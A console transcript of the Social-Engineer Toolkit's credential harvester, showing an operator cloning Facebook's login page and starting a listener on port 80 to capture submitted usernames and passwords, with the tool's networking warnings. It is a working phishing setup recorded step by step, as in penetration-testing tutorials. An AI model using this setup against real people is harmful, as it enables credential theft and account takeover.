 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.37.131]:192.168.37.131
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a webs
ite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: